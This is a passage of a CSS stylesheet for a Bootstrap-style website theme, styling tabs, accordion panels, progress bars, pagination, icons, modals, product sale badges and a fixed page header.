.tabs-left>.nav-tabs>li>a,
.tabs-right>.nav-tabs>li>a {
  min-width: 110px;
  margin-right: 0;
  margin-bottom: 3px;
}

.tabs-left>.nav-tabs {
  border: 0 none;
  border-right: 1px solid #ddd;
  float: left;
  margin: 0 -1px 0 0;
}

.tabs-left>.nav-tabs>li>a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.tabs-left>.nav-tabs>li>a:hover,
.tabs-left>.nav-tabs>li>a:focus {
  border-color: #f7f7f7 #ddd #f7f7f7 #f7f7f7;
}

.tabs-left>.nav-tabs .active>a,
.tabs-left>.nav-tabs .active>a:hover,
.tabs-left>.nav-tabs .active>a:focus {
  border-color: #ddd transparent #ddd #ddd;
}

.tabs-left>.tab-content {
  border-left: 1px solid #ddd;
  margin: 0;
  overflow: auto;
}

.tabs-left>.tab-content>.tab-pane {
  padding: 0 0 0 20px;
}

.tabs-right>.nav-tabs {
  border: 0 none;
  border-left: 1px solid #ddd;
  float: right;
  margin: 0 0 0 -1px;
}

.tabs-right>.nav-tabs>li>a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.tabs-right>.nav-tabs>li>a:hover,
.tabs-right>.nav-tabs>li>a:focus {
  border-color: #f7f7f7 #f7f7f7 #f7f7f7 #ddd;
}

.tabs-right>.nav-tabs .active>a,
.tabs-right>.nav-tabs .active>a:hover,
.tabs-right>.nav-tabs .active>a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

.tabs-right>.tab-content {
  border-right: 1px solid #ddd;
  margin: 0;
  overflow: auto;
}

.tabs-right>.tab-content>.tab-pane {
  padding: 0 20px 0 0;
}

/* Accordion */
.panel {
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 22px;
}

.panel-heading {
  padding: 9px 20px;
  border: 0 none;
  border-radius: 0;
}

.panel-footer {
  background-color: #e1e1e1;
  border-top: 1px solid #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.panel-title {
  font-size: 14px;
}

.panel-body {
  padding: 10px 20px;
}

.list-group-item {
  padding-left: 20px;
  padding-right: 20px;
}

.panel-primary {
  border-color: #037ac5;
}

.panel-success {
  border-color: #738d00;
}

.panel-info {
  border-color: #0098ca;
}

.panel-warning {
  border-color: #f89406;
}

.panel-danger {
  border-color: #c10841;
}

.panel-default>.panel-heading {
  background-color: #f2f2f2;
  color: #1e1e1e;
}

.panel-primary>.panel-heading {
  background-color: #037ac5;
  color: #fff;
}

.panel-success>.panel-heading {
  background-color: #738d00;
  color: #fff;
}

.panel-info>.panel-heading {
  background-color: #0098ca;
  color: #fff;
}

.panel-warning>.panel-heading {
  background-color: #f89406;
  color: #fff;
}

.panel-danger>.panel-heading {
  background-color: #c10841;
  color: #fff;
}

.panel-default {
  border-color: #e1e1e1;
}

.panel-default>.panel-heading {
  background-color: #e1e1e1;
}

.panel-group {
  margin-bottom: 22px;
}

.panel-group .panel {
  background-color: inherit;
  border: 0 none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel-group .panel .panel-heading {
  background-color: inherit;
  padding: 0;
  position: relative;
}

.panel-group .panel .panel-heading>.panel-title:before {
  background: #e1e1e1;
  background: rgba(255, 255, 255, .4);
  bottom: 0;
  content: "";
  display: block;
  left: 45px;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}

.panel-group .active.panel>.panel-heading>.panel-title:before {
  background: #444;
  background: rgba(255, 255, 255, .2);
}

.panel-group .panel .panel-heading>.panel-title>a {
  background-color: #f2f2f2;
  color: #1e1e1e;
  display: block;
  line-height: 22px;
  padding: 9px 9px 9px 60px;
  text-decoration: none;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.panel-group .panel .panel-heading>.panel-title>a:hover {
  background-color: #e9e9e9;
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.panel-group .active.panel>.panel-heading>.panel-title>a,
.panel-group .active.panel>.panel-heading>.panel-title>a:hover {
  background-color: #1e1e1e;
  color: #fff;
  display: block;
  padding: 9px 9px 9px 60px;
  text-decoration: none;
}

.panel-group .panel .panel-heading>.panel-title>a:before,
.panel-group .panel .panel-heading>.panel-title>a:after {
  background: #1e1e1e;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 19px 0 0 15px;
  position: absolute;
  top: 0;
  width: 16px;
}

.panel-group .panel .panel-heading>.panel-title>a:after {
  height: 16px;
  margin: 12px 0 0 22px;
  width: 2px;
}

.panel-group .active.panel>.panel-heading>.panel-title>a:before,
.panel-group .active.panel>.panel-heading>.panel-title>a:after {
  background: #fff;
}

.panel-group .active.panel>.panel-heading>.panel-title>a:after {
  display: none;
}

.panel-group .panel-heading+.panel-collapse .panel-body {
  border-top: 0 none;
}

.panel-group .panel.e-hidden {
  margin: 0;
  overflow: hidden;
}

.panel-group>.panel-default>.panel-heading>.panel-title>a {
  background-color: #f2f2f2;
}

.panel-group>.panel-default>.panel-heading>.panel-title>a:hover {
  background-color: #e9e9e9;
}

.panel-group>.panel-primary>.panel-heading>.panel-title>a {
  background-color: #037ac5;
  color: #fff;
}

.panel-group>.panel-primary>.panel-heading>.panel-title>a:hover {
  background-color: rgba(3, 122, 197, .9);
  color: #fff;
}

.panel-group>.panel-success>.panel-heading>.panel-title>a {
  background-color: #738d00;
  color: #fff;
}

.panel-group>.panel-success>.panel-heading>.panel-title>a:hover {
  background-color: rgba(115, 141, 0, .9);
}

.panel-group>.panel-info>.panel-heading>.panel-title>a {
  background-color: #0098ca;
  color: #fff;
}

.panel-group>.panel-info>.panel-heading>.panel-title>a:hover {
  background-color: rgba(0, 152, 202, .9);
}

.panel-group>.panel-warning>.panel-heading>.panel-title>a {
  background-color: #f89406;
  color: #fff;
}

.panel-group>.panel-warning>.panel-heading>.panel-title>a:hover {
  background-color: rgba(248, 148, 6, .9);
}

.panel-group>.panel-danger>.panel-heading>.panel-title>a {
  background-color: #c10841;
  color: #fff;
}

.panel-group>.panel-danger>.panel-heading>.panel-title>a:hover {
  background-color: rgba(193, 8, 65, .9);
}

.panel-group>.panel-primary>.panel-heading>.panel-title>a:before,
.panel-group>.panel-primary>.panel-heading>.panel-title>a:after,
.panel-group>.panel-success>.panel-heading>.panel-title>a:before,
.panel-group>.panel-success>.panel-heading>.panel-title>a:after,
.panel-group>.panel-info>.panel-heading>.panel-title>a:before,
.panel-group>.panel-info>.panel-heading>.panel-title>a:after,
.panel-group>.panel-warning>.panel-heading>.panel-title>a:before,
.panel-group>.panel-warning>.panel-heading>.panel-title>a:after,
.panel-group>.panel-danger>.panel-heading>.panel-title>a:before,
.panel-group>.panel-danger>.panel-heading>.panel-title>a:after {
  background-color: #fff;
}

.panel-group.one-open .panel.active .panel-heading>.panel-title>a {
  cursor: default;
}

.panel-group .panel-body {
  padding: 10px 0 10px 1px;
}

.panel.panel-bg .panel-body {
  background: #f7f7f7;
  padding-left: 20px;
  padding-right: 20px;
}

/* Progress */
.progress {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  height: 40px;
}

.progress-bar {
  font-size: 14px;
  background: #1e1e1e;
  filter: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  line-height: 40px;
  text-align: left;
  text-indent: 10px;
  text-shadow: none;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.progress-bar-info {
  background-color: #0098ca;
}

.progress-bar-success {
  background-color: #738d00;
}

.progress-bar-warning {
  background-color: #f89406;
}

.progress-bar-danger {
  background-color: #c10841;
}

.progress.border-radius {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.progress[data-appear-progress-animation] .progress-bar {
  text-indent: -100%;
}

.progress.hover .progress-bar:hover {
  background: #1e1e1e;
}

.progress.hover .progress-bar-info:hover {
  background: #0098ca;
}

.progress.hover .progress-bar-success:hover {
  background: #738d00;
}

.progress.hover .progress-bar-warning:hover {
  background: #c09853;
}

.progress.hover .progress-bar-danger:hover {
  background: #c10841;
}

.progress-circular {
  position: relative;
  text-align: center;
}

.progress-circular>div {
  display: inline-block;
  vertical-align: top;
}

.progress-circular input.knob {
  border: 0 none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #7f7f7f;
  font-size: 0;
  font-style: italic;
  font-weight: normal !important;
}

/* Pagination */
.pagination {
  margin: 20px 0;
}

.pagination>li>a,
.pagination>li>span {
  background-color: #ccc;
  border: 0 none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #fff;
  float: left;
  font-size: 12px;
  font-weight: bold;
  line-height: 24px;
  margin: 0 5px 0 0;
  min-width: 6px;
  padding: 0 9px;
  text-align: center;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.pagination>li>a:hover,
.pagination>li>a:hover {
  background-color: #1e1e1e;
  color: #fff;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>span:hover {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, .7);
  color: #fff;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-left-width: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  font-size: 15px;
  font-weight: normal;
}

.pagination>.disabled>span,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
  background-color: #ccc;
  color: #fff;
}

.pagination+.pagination-text {
  color: #999;
  font-size: 12px;
  float: right;
  line-height: 24px;
  vertical-align: top;
}

.pagination.pagination-lg>li>a,
.pagination.pagination-lg>li>span {
  font-size: 16px;
  line-height: 28px;
  padding: 4px 14px;
}

.pagination.pagination-sm>li>a,
.pagination.pagination-sm>li>span {
  font-size: 10px;
  line-height: 20px;
  padding: 0 7px;
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span,
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
  -webkit-border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-left-radius: 2px;
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span,
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  border-bottom-right-radius: 2px;
}

/* Icons */
.icon {
  background: none;
  color: #1e1e1e;
  display: inline-block;
  font-size: 20px;
  height: 32px;
  line-height: 32px;
  margin: 0 0 4px 0;
  text-align: center;
  text-decoration: none;
  vertical-align: top;
  width: 32px;
}

.icon.pull-left {
  float: left;
  margin-right: 10px;
}

.icon.pull-right {
  float: right;
  margin-left: 10px;
}

.icon.icon-24 {
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  width: 24px;
}

.icon.icon-40 {
  font-size: 26px;
  height: 40px;
  line-height: 40px;
  width: 40px;
}

.icon.icon-60 {
  font-size: 32px;
  height: 60px;
  line-height: 60px;
  width: 60px;
}

.icon.icon-100 {
  font-size: 50px;
  height: 100px;
  line-height: 100px;
  width: 100px;
}

.icon .fa {
  width: 100%;
}

.icon.rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}

.icon.circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.icon.border {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-width: 1px;
}

.sbtnf:before,
.sbtnf:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

/* Frames */
.frame {
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.frame>img {
  width: 100%;
}

.frame-padding {
  background: #fff;
  padding: 4px;
}

.frame-border {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.frame-shadow {
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .5);
  box-shadow: 0 0 15px rgba(0, 0, 0, .5);
}

[class*="frame-shadow"] {
  background: #fff;
  position: relative;
}

.frame-shadow-lifted:before,
.frame-shadow-lifted:after {
  bottom: 15px;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  content: "";
  display: block;
  height: 20px;
  left: 10px;
  position: absolute;
  width: 50%;
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
  z-index: -1;
}

.frame-shadow-lifted:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}

.frame-shadow-perspective:before {
  bottom: 5px;
  -webkit-box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
  box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
  content: "";
  height: 35%;
  left: 80px;
  max-width: 200px;
  max-height: 50px;
  position: absolute;
  width: 50%;
  -webkit-transform: skew(50deg);
  -moz-transform: skew(50deg);
  -ms-transform: skew(50deg);
  -o-transform: skew(50deg);
  transform: skew(50deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  z-index: -1;
}

.frame-shadow-curved:before {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 10px/100px;
  -moz-border-radius: 10px/100px;
  border-radius: 10px/100px;
  bottom: 10px;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 10px;
  z-index: -1;
}

.frame-shadow-raised {
  -webkit-box-shadow:
    0 15px 10px -10px rgba(0, 0, 0, 0.5),
    0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow:
    0 15px 10px -10px rgba(0, 0, 0, 0.5),
    0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow:
    0 15px 10px -10px rgba(0, 0, 0, 0.5),
    0 1px 4px rgba(0, 0, 0, 0.3),
    0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.rotated-box {
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}

.rotated-right-box {
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}

/* Modal */
.modal {
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.modal.modal-center .modal-dialog {
  transform: translate(0, 0%) !important;
  -ms-transform: translate(0, 0%) !important;
  -webkit-transform: translate(0, 0%) !important;
}

.modal .close {
  font-size: 26px;
  position: absolute;
  right: 20px;
  top: 20px;
}

.modal .close span {
  line-height: 18px;
  margin-right: 5px;
  margin-top: 0;
  text-transform: uppercase;
}

.modal-header {
  border: 0 none;
  padding: 30px 20px 0;
}

.modal-header .title-box {
  margin-bottom: 20px;
}

.modal-header .title-box .title {
  margin: 0 0 12px 0;
  padding: 0;
}

.modal-body {
  padding: 0 20px 20px;
}

.modal-footer {
  background-color: #f7f7f7;
  border-top: 1px solid #e1e1e1;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  padding: 20px;
}

/* Product */
.product-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.product-image {
  background: #f2f2f2;
  display: inline-block;
  line-height: 0;
}

.product-image>img {
  width: 100%;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.product-image:hover>img {
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.rotation .product-image:hover>img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.price-old {
  color: #7f7f7f;
  display: inline-block;
  margin-right: 6px;
  position: relative;
}

.price-old:before {
  background: #f00;
  content: "";
  display: block;
  height: 1px;
  left: 50%;
  margin: 0 0 0 -23px;
  position: absolute;
  top: 50%;
  -webkit-transform: rotate(330deg);
  transform: rotate(330deg);
  width: 46px;
}

.sale {
  border-top: 56px solid #f89406;
  border-right: 56px solid transparent;
  display: block;
  height: 0;
  line-height: 22px;
  position: absolute;
  width: 0;
  z-index: 1;
  -webkit-transform: translateZ(0px);
}

.sale:before {
  color: #fff;
  content: "Sale";
  display: block;
  font-size: 11px;
  font-weight: bold;
  margin: -46px 0 0 5px;
  position: absolute;
  text-transform: uppercase;
  -webkit-transform: rotate(315deg);
  transform: rotate(315deg);
}

.sale.top {
  border-top: 56px solid #738d00;
}

.sale.top:before {
  content: "Top";
}

.sale.new {
  border-top: 56px solid #c10841;
}

.sale.new:before {
  content: "New";
}

.sale.best {
  border-top: 56px solid #0098ca;
}

.sale.best:before {
  content: "Best";
}

/* Additional Classes */
.display-t {
  display: table;
}

.display-tc {
  display: table-cell;
}

.slim {
  font-weight: normal;
}

.border-radius {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.bg {
  background-color: #f2f2f2;
}

.border {
  border-width: 1px;
}

.width-auto .col-md-1,
.width-auto .col-md-2,
.width-auto .col-md-3,
.width-auto .col-md-4,
.width-auto .col-md-5,
.width-auto .col-md-6,
.width-auto .col-md-7,
.width-auto .col-md-8,
.width-auto .col-md-9,
.width-auto .col-md-10,
.width-auto .col-md-11,
.width-auto .col-md-12 {
  float: left;
  width: auto;
}

.margin-center {
  margin: 0 auto;
}

.bottom-padding {
  margin-bottom: 80px;
}

.bottom-padding-mini {
  margin-bottom: 40px;
}

.bottom-padding.last {
  margin-bottom: 0;
}

.no-top-padding {
  padding-top: 0 !important;
}

.col2-set .col-1,
.col2-set .col-2 {
  float: left;
  width: 48.5%;
}

.col2-set .col-2 {
  float: right;
}

/******************************************************************************
  Top
*******************************************************************************/
#top-box {
  background: #1e1e1e;
  min-height: 30px;
  padding: 5px 0;
  width: 100%;
}

/* Language/Currency */
.btn-group.btn-select {
  color: #7f7f7f;
  font-size: 12px;
  vertical-align: top;
}

#top-box .btn-group.btn-select {
  margin: 3px 0 0 0;
}

#top-box .btn-group.btn-select.language {
  margin-right: 6px;
}

.btn-group.btn-select .dropdown-toggle {
  background: rgba(255, 255, 255, .1);
  border: 1px solid transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #7f7f7f;
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  padding: 0 7px 3px;
  z-index: 2;
}

.btn-group.btn-select.open .btn.dropdown-toggle {
  background: #fff;
  border: 1px solid #ccc;
  border-bottom: 0 none;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  color: #7f7f7f;
}

.btn-group.btn-select .btn.dropdown-toggle .caret {
  color: #fff;
  color: rgba(255, 255, 255, .5);
  margin-left: 0;
}

.btn-group.btn-select.open .btn.dropdown-toggle .caret {
  color: #777;
}

.btn-group.btn-select.open .btn.dropdown-toggle:after {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 6px;
  left: 0px;
  margin: 0 0 -6px;
  position: absolute;
  right: 0;
  top: auto;
  z-index: 3;
  -webkit-animation: fadeIn 0.3s;
  animation: fadeIn 0.3s;
}

.btn-group.btn-select .dropdown-menu {
  -webkit-border-radius: 0 3px 3px 3px;
  -moz-border-radius: 0 3px 3px 3px;
  border-radius: 0 3px 3px 3px;
  margin: 0;
  padding-top: 8px;
  z-index: 1;
}

.btn-group.btn-select .dropdown-menu>li>a {
  font-size: 12px;
  line-height: 22px;
  padding: 4px 6px;
}

.btn-group.btn-select .dropdown-menu>li>a:hover {
  background: #f2f2f2;
}

.btn-group.btn-select .dropdown-menu>li>a img {
  margin: 5px 9px 0 0;
  vertical-align: top;

}

.dropdown-menu>li>a i {
  font-size: 18px;
  margin-right: 10px;
  min-width: 18px;
  vertical-align: middle;
}

#top-box .btn-group.btn-select .dropdown-toggle {
  z-index: 911;
}

#top-box .btn-group.btn-select .dropdown-menu {
  z-index: 910;
}

#top-box .btn-group.btn-select.open .btn.dropdown-toggle:after {
  z-index: 912;
}

/* Menu */
.top-navbar {
  background: none;
  border: 0 none;
  border-radius: 0;
  height: auto;
  margin: 0;
  min-height: 30px;
}

.top-navbar .collapse {
  padding: 0;
}

.top-navbar .nav {
  margin-top: -5px;
  margin-bottom: -5px;
}

.top-navbar .nav>li a {
  font-size: 12px;
  line-height: 22px;
  padding: 9px 15px 9px;
  -webkit-transition:
    background 0.2s linear,
    color 0.2s linear;
  transition:
    background 0.2s linear,
    color 0.2s linear;
}

.top-navbar .nav>li a .fa {
  font-size: 120%;
  margin-right: 4px;
}

.top-navbar .nav>li a .fa.after {
  margin-left: 4px;
  margin-right: 0;
}

.top-navbar .nav>li a .count {
  background: rgba(255, 255, 255, .1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  font-size: 110%;
  line-height: 1;
  margin-left: 4px;
  padding: 3px 5px;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.top-navbar .nav>li:hover a .count {
  background: rgba(0, 0, 0, .1);
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.top-navbar .nav>li:hover>a,
.top-navbar .nav>li>a:hover {
  background: #efefef;
  color: #7b7b7b;
  -webkit-transition:
    background 0.2s linear,
    color 0.2s linear;
  transition:
    background 0.2s linear,
    color 0.2s linear;
}

/* Social Icons */
.top-social {
  margin: 0;
}

.top-social .icon-item {
  color: #fff;
  color: rgba(255, 255, 255, .3);
  display: inline-block;
  height: 30px;
  line-height: 30px;
  margin-left: 1px;
  margin-right: 1px;
  position: relative;
  text-align: center;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
  vertical-align: top;
  width: 30px;
}

.top-social .icon-item i {
  bottom: 0;
  left: 0;
  line-height: 30px;
  position: absolute;
  right: 0;
  top: 0;
}

.top-social .icon-item i:before {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
}

.top-social .icon-item:hover {
  color: #fff;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.top-social .icon-item:hover i:before {
  text-shadow: none;
}

.top-social.bg-social .icon-item {
  background: #fff;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
}

.top-social.bg-social .icon-item:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.top-social.bg-social .icon-item i {
  -webkit-border-radius: 2px;
  border-radius: 2px;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.top-social.bg-social .icon-item:hover i {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.top-social.bg-social .icon-item i:before {
  text-shadow: none;
}

.top-social.bg-social .icon-item .fa-facebook {
  background: #3b5998;
}

.top-social.bg-social .icon-item .fa-twitter {
  background: #00bdec;
}

.top-social.bg-social .icon-item .fa-google-plus {
  background: #d94a39;
}

.top-social.bg-social .icon-item .fa-linkedin {
  background: #1b92bd;
}

/* Search */
.top-search {
  margin: 0 0 0 auto;
  max-width: 300px;
  position: relative;
}

.top-search .form-control {
  background: rgba(255, 255, 255, .1);
  border: 1px solid #e1e1e1;
  border: 1px solid rgba(255, 255, 255, .2);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  height: 30px;
  line-height: 14px;
  margin: 0;
  min-height: 30px;
  padding-top: 4px;
  padding-bottom: 4px;
}

.top-search .form-control:focus {
  border-color: rgba(255, 255, 255, .7);
}

.top-search .form-control::-moz-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, .3);
}

.top-search .form-control:-ms-input-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, .3);
}

.top-search .form-control::-webkit-input-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, .3);
}

.top-search .search-submit {
  background: none;
  height: 30px;
  opacity: .5;
  filter: alpha(opacity=50);
  padding: 6px 0 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
  width: 30px;
}

.top-search .search-submit:hover {
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

/* Info */
.top-info {
  color: #fff;
  font-size: 13px;
  padding: 5px 0;
}

.top-info a {
  color: #fff;
  color: rgba(255, 255, 255, .8);
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.top-info a:hover {
  color: #fff;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  transition: color .2s linear;
}

.top-info .separator {
  color: rgba(255, 255, 255, .4);
  vertical-align: top;
}

/******************************************************************************
  Header
*******************************************************************************/
.header {
  width: 100%;
}

.header-wrapper {
  background: rgba(255, 255, 255, .97);
  min-height: 100px;
  padding: 2px 0;
}

.header .container {
  position: relative;
}

.header .logo-box {
  display: table;
  table-layout: fixed;
}

.header .logo {
  display: table-cell;
  height: 100px;
  max-width: 100%;
  vertical-align: middle;
  width: 100%;
}

.header .logo a {
  display: inline-block;
  max-width: 100%;
}

.header .logo img,
.header .logo .logo-img {
  max-height: 100px;
}

.header .logo-box.auto-height {
  display: block;
  height: 100px;
}

.header .logo-box.auto-height .logo {
  display: block;
}

.header .logo-box.auto-height img {
  max-height: inherit;
}

.header .site-description {
  color: #bbb;
  font-size: 9px;
  line-height: 1.3;
}

.fixed-header {
  margin-top: 0;
}

.fixed-header .page-box {
  padding-top: 104px;
}

.fixed-header .header {
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 870;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  width: auto;
}

.fixed-header .header-wrapper {
  background: #fff;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.fixed-header.background-opacity .header-wrapper {
  background: rgba(255, 255, 255, .97);
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.fixed-header.hidden-top.visible-top .header-wrapper,
.fixed-header.fixed .header-wrapper {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
  box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.fixed-header.hidden-top .page-box {
  padding-top: 112px;
  -webkit-transition: padding-top 0.2s linear;
  transition: padding-top 0.2s linear;
}

.fixed-header.hidden-top.fixed .page-box {
  padding-top: 104px;
  -webkit-transition: padding-top 0.2s linear;
  transition: padding-top 0.2s linear;
}

.fixed-header.hidden-top #top-box {
  left: 0;
  margin-top: -32px;
  position: fixed;
  top: 0;
  z-index: 910;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top .header {
  margin-top: 8px;
  top: 0;
}

.fixed-header.hidden-top.visible-top #top-box {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top.visible-top .header {
  margin-top: 40px;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top.fixed #top-box,
.fixed-header.hidden-top.visible-top.fixed #top-box {
  margin-top: -40px;
  -webkit-transition: margin-top 0.2s linear;
  transition: margin-top 0.2s linear;
}

.fixed-header.hidden-top.fixed .header,
.fixed-header.hidden-top.visible-top.fixed .header {
  margin-top: 0;
